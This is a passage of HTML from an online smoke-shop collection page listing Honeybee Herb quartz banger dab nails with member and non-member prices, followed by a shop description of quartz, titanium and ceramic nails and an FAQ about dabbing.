          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-honey-milk-bevel-bowl-quartz-banger">Honeybee Herb Honey &amp; Milk Bevel Bowl Quart...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-honey-milk-bevel-bowl-quartz-banger">Honeybee Herb Honey &amp; Milk Bevel Bowl Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="41203443466421"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6916393861301" 
          data-yotpo-cart-product-id="6916393861301" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7030401826997" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7030401826997">
    <script id="new_event_7030401826997" type="application/json">
				{
				"item_id": "7030401826997",
				"item_name": "Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "45° / 10mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-honeysuckle-xl-quartz-banger-yellow-line" aria-label="Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=2823" alt="Clear glass dab rig with a bent neck and accompanying nail, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=1080 1080w" width="2823" height="4234" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/3_10.jpg?v=1633619998&amp;width=2744" alt="Clear glass water pipe and accessories with a lighter, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/3_10.jpg?v=1633619998&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/3_10.jpg?v=1633619998&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/3_10.jpg?v=1633619998&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/3_10.jpg?v=1633619998&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/3_10.jpg?v=1633619998&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/3_10.jpg?v=1633619998&amp;width=1080 1080w" width="2744" height="4116" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/1_10.jpg?v=1633619998&amp;width=2594" alt="Sealed mylar bag with cannabis branding, featuring a bee logo and text indicating &quot;Honeysuckle XL&quot; and &quot;14 Male.&quot;" srcset="//www.smokecartel.com/cdn/shop/products/1_10.jpg?v=1633619998&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1_10.jpg?v=1633619998&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1_10.jpg?v=1633619998&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1_10.jpg?v=1633619998&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1_10.jpg?v=1633619998&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1_10.jpg?v=1633619998&amp;width=1080 1080w" width="2594" height="3890" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/2_9.jpg?v=1633619999&amp;width=2934" alt="Clear glass dab rig with curved mouthpiece and reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/2_9.jpg?v=1633619999&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_9.jpg?v=1633619999&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_9.jpg?v=1633619999&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_9.jpg?v=1633619999&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_9.jpg?v=1633619999&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_9.jpg?v=1633619999&amp;width=1080 1080w" width="2934" height="4402" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=2823" alt="Clear glass dab rig with a bent neck and accompanying nail, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_10.jpg?v=1633619997&amp;width=1080 1080w" width="2823" height="4234" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-honeysuckle-xl-quartz-banger-yellow-line" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-honeysuckle-xl-quartz-banger-yellow-line">Honeybee Herb Honeysuckle XL Quartz Banger - Ye...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-honeysuckle-xl-quartz-banger-yellow-line">Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="41203062243509"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $15.81</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7030401826997" 
          data-yotpo-cart-product-id="7030401826997" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7030423355573" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7030423355573">
    <script id="new_event_7030423355573" type="application/json">
				{
				"item_id": "7030423355573",
				"item_name": "Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "45° / 10mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-honeysuckle-bevel-quartz-banger-yellow-line" aria-label="Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=2544" alt="Clear glass dab rig with a bent neck and detailed etching, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=1080 1080w" width="2544" height="3815" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/3_14.jpg?v=1633621349&amp;width=3023" alt="Clear glass dab rig with a quartz banger, alongside a lighter, branded with &quot;Smoke Cartel.&quot;" srcset="//www.smokecartel.com/cdn/shop/products/3_14.jpg?v=1633621349&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/3_14.jpg?v=1633621349&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/3_14.jpg?v=1633621349&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/3_14.jpg?v=1633621349&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/3_14.jpg?v=1633621349&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/3_14.jpg?v=1633621349&amp;width=1080 1080w" width="3023" height="4535" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/1_14.jpg?v=1633621349&amp;width=2668" alt="Gold mylar bag labeled &quot;Honeysuckle Bevel&quot; with cannabis branding and a circular &quot;14 Male&quot; sticker." srcset="//www.smokecartel.com/cdn/shop/products/1_14.jpg?v=1633621349&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1_14.jpg?v=1633621349&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1_14.jpg?v=1633621349&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1_14.jpg?v=1633621349&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1_14.jpg?v=1633621349&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1_14.jpg?v=1633621349&amp;width=1080 1080w" width="2668" height="4002" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/2_15.jpg?v=1633621349&amp;width=2950" alt="Clear glass dab rig with a bent neck and quartz banger, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/2_15.jpg?v=1633621349&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_15.jpg?v=1633621349&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_15.jpg?v=1633621349&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_15.jpg?v=1633621349&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_15.jpg?v=1633621349&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_15.jpg?v=1633621349&amp;width=1080 1080w" width="2950" height="4425" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=2544" alt="Clear glass dab rig with a bent neck and detailed etching, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_14.jpg?v=1633621349&amp;width=1080 1080w" width="2544" height="3815" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-honeysuckle-bevel-quartz-banger-yellow-line" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-honeysuckle-bevel-quartz-banger-yellow-line">Honeybee Herb Honeysuckle Bevel Quartz Banger -...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-honeysuckle-bevel-quartz-banger-yellow-line">Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="41203215106229"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7030423355573" 
          data-yotpo-cart-product-id="7030423355573" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div></motion-list><div class="pagination flex flex-wrap justify-center align-self-center md:gap-2 text-sm md:text-base"><span class="page current flex items-center justify-center rounded-full pointer-events-none" aria-current="page" aria-label="1">1</span><a class="page flex items-center justify-center rounded-full" href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?page=2" is="magnet-link" aria-current="page" aria-label="2">
          <span class="btn-text" data-text>2</span>
        </a><a class="page flex items-center justify-center rounded-full" href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?page=3" is="magnet-link" aria-current="page" aria-label="3">
          <span class="btn-text" data-text>3</span>
        </a><a class="page flex items-center justify-center rounded-full" href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?page=4" is="magnet-link" aria-current="page" aria-label="4">
          <span class="btn-text" data-text>4</span>
        </a><a class="next flex items-center justify-center gap-2 font-medium" href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?page=2" is="magnet-link" aria-current="page" aria-label="Next">
        <span class="btn-text" data-text>Next</span><svg class="icon icon-arrow-right icon-sm transform stroke-1 shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a></div>
</div>
      </div></div>
</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
    "description": "You want precision and quality in every dab. Explore nails, bangers, and dabbing tools engineered for smoother, more controlled sessions.\n\nShop our collection of Dab Nails",
  
  
    "image": {
      "@type": "ImageObject",
      "height": 300,
      "url": "https:\/\/www.smokecartel.com\/cdn\/shop\/collections\/titanium-and-dabber.jpg?v=1476555936\u0026width=300",
      "width": 300
    },
  
  "name": "Dab Nails"
}
</script>


</div><div id="shopify-section-template--26548697759925__custom_liquid_WPhkDf" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_WPhkDf {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    
	<div class="collection-bottom_des">
		<div class="metafield-rich_text_field"><p><strong>Dab Nails and Dab Rig Nails to fill up your toolkit. </strong></p><p>Nails, carb caps, dabber tools, and accessories are a crucial part of the concentrate (dabbing) process. We have a great selection of accessories, from adjustable nails to domeless nails to shore up your equipment!</p><p>Nails can be made of <a href="https://www.smokecartel.com/collections/ceramic-nail">ceramic</a>, <a href="https://www.smokecartel.com/collections/titanium-nail">titanium</a>, <a href="https://www.smokecartel.com/collections/quartz-nails-bangers-and-domeless-dab-nails">quartz</a>, and glass and come in a multitude of sizes. Don’t worry, we have it all: 10mm, 14mm, &amp; 18mm, male and female accessories, domed and domeless. </p><p>Dabber nails can be made of the same array of materials, all depending on your preference. You can find bangers, direct inject, flux nails, side arms and honey buckets all here!</p><h2>Dab Nails for <a href="/collections/dab-rigs-and-oil-rigs">Oil Rigs</a></h2><h2>Quartz Banger</h2><p><a href="https://www.smokecartel.com/products/dabworthy-thick-style-quartz-banger">The quartz banger</a> is convenient because it doesn’t require a dome and curves away from the rig for easier dabbing access. Since the nail is further from the rig itself, heat stress fractures to the body of the rig are less common.</p><p>Although quartz nails can still break if dropped, they are far more durable than glass when it comes to heat stress fractures. They take a bit longer to heat than glass and cool faster, but when heated correctly they produce extremely smooth dabs.</p><h2>Titanium Nails</h2><p>By far the most durable, titanium nails are also the most expensive. They have been known to scorch product if heated too long, but users won’t have to heat this nail for very long for it to reach optimal temperature. Some titanium nails will transfer a metallic taste to the vapor, but quality titanium should be fairly tasteless. Most universal and adjustable nails are titanium so you won’t have to worry about buying different sized nails for your various rigs. Some titanium nails are electronic and allow the user to preset the temperature for various concentrates, which is another helpful feature.</p><h2>Ceramic Nails</h2><p>These nails may add flavor to your dab, which you may or may not enjoy. Ceramic can also crack under too much heat and is fragile like glass, so careful. This material does take longer to heat than glass, but it retains the heat longer, ensuring the full use and consumption of your concentrate before the nail has time to cool.</p></div>
	</div>
	
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__collection_faqs_rcgexF" class="shopify-section"><style>
  #shopify-section-template--26548697759925__collection_faqs_rcgexF {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-overlay: 255 255 255;--overlay-opacity: 0.04;}
</style>
 



 
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "FAQPage",
            "mainEntity": [
                 {
                    "@type": "Question",
                    "name": "What is dabbing?",
                    "acceptedAnswer": {
                        "@type": "Answer",
                        "text": "Dabbing is when you smoke concentrates such as wax, shatter, oils, CBD or other &quot;dabs&quot; that has been extracted into the form of a sticky oil called “wax” or “shatter.”  Dabbing is often more intense and requires a significant amount of heat— which can be done using a butane torch and a dab rig."
                    }
                }, {
                    "@type": "Question",
                    "name": "What are dabs?",
                    "acceptedAnswer": {
                        "@type": "Answer",
                        "text": "A dab is a concentrated form of cannabis or CBD such as wax, shatter, live resin, or other concentrate that has been isolated into a sticky oil, often referred to as “wax” or “shatter.”  Dabs deliver a more intense dose and require a dab rig and butane dab torch, or dab pen, to be heated properly."
                    }
                }, {
                    "@type": "Question",
                    "name": "How do you dab with a nail?",
                    "acceptedAnswer": {
                        "@type": "Answer",
                        "text":"Dabbing requires the use of a dab rig and a butane torch, as the oil concentrates have a significantly higher burning point than flower. Use the butane torch to heat the dab nail to the desired temperature and quickly swirl the oil around the nail using a dabber tool. Many are discouraged from dabbing as they believe it is more complicated, but we carry many products that actually make this one of the easiest ways to smoke-- such as dab pens, customized Torch Art butane torches, and mini dab rigs. "
                    }
                }
            ]
        } 
    </script>  
    

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><split-words class="split-words js-invisible block" data-animate="fade-up-large">Frequently Asked Questions</split-words></h2></div></div><div class="faqs with-border flex flex-col lg:flex-row relative z-1">
        <div class="grow grid gap-8 md:gap-12">  
            
            

            <div class="faq">
                
                    
                    
                    
                    
                    <div class="accordion">
                        <details class="details" is="accordion-details">
                            <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                           <h3 class="text-base lg:text-lg xl:text-xl font-medium leading-tight">
                                What is dabbing?
                            </h3><svg class="icon icon-plus-2 icon-xs shrink-0" viewBox="0 0 14 14" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M7 1V13M13 7H1"></path>
    </svg></summary>
                            <div class="details__content text-base rte">Dabbing is when you smoke concentrates such as wax, shatter, oils, CBD or other "dabs" that has been extracted into the form of a sticky oil called “wax” or “shatter.”  Dabbing is often more intense and requires a significant amount of heat— which can be done using a <a href="https://smokecartel.com/collections/dab-torches">butane torch</a> and a <a href="https://www.smokecartel.com/collections/dab-rigs-and-oil-rigs">dab rig</a>.</div>
                        </details>
                    </div>
                    
                
                    
                    
                    
                    
                    <div class="accordion">
                        <details class="details" is="accordion-details">
                            <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                           <h3 class="text-base lg:text-lg xl:text-xl font-medium leading-tight">
                                What are dabs?
                            </h3><svg class="icon icon-plus-2 icon-xs shrink-0" viewBox="0 0 14 14" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M7 1V13M13 7H1"></path>
    </svg></summary>
